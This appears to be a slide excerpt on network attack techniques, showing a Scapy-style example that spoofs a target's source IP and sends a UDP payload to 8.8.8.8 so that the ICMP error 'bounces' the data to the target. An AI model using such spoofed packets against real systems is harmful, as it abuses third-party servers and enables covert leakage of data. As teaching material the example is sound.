 Bouncing: example
Using ICMP error messages:
Ether(dst=“<default gw>”)/IP(src=“<real target>”, dst=“8.8.8.8”)/
UDP(dport=1337)/“My payload is leaking”